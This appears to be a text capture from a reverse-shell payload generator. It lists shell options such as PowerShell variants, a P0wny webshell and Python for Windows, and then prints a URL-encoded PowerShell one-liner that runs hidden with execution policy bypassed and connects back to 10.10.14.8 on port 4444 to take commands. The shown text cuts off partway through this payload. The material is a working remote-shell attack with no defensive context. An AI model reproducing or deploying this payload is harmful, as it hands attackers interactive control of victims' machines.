 Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
P0wny Shell (Webshell)
Python3 Windows
🚀 powershell%20-nop%20-W%20hidden%20-noni%20-ep%20bypass%20-
c%20%22%24TCPClient%20%3D%20New-
Object%20Net.Sockets.TCPClient%28%2710.10.14.8%27%2C%204444%29%3B%24NetworkSt
ream%20%3D%20%24TCPClient.GetStream%28%29%3B%24StreamWriter%20%3D%20New-
Object%20IO.StreamWriter%28%24NetworkStream%29%3Bfunction%20WriteToStream%20%
28%24String%29%20%7B%5Bbyte%5B%5D%5D%24script%3ABuffer%20%3D%200..
%24TCPClient.ReceiveBufferSize%20%7C%20%25%20%7B0%7D%3B%24StreamWriter.Write%
28%24String%20%2B%20%27SHELL%3E%20%27%29%3B%24StreamWriter.Flush%28%29%7DWrit
eToStream%20%27%27%3Bwhile%28%28%24BytesRead%20%3D%20%24NetworkStream.Read%28
%24Buffer%2C%200%2C%20%24Buffer.Length%29%29%20-
gt%200%29%20%7B%24Command%20%3D%20%28%5Btext.encoding%5D%3A%3AUTF8%29.GetStri
ng%28%24Buffer%2C%200%2C%20%24BytesRead%20-
%201%29%3B%24Output%20%3D%20try%20%7BInvoke-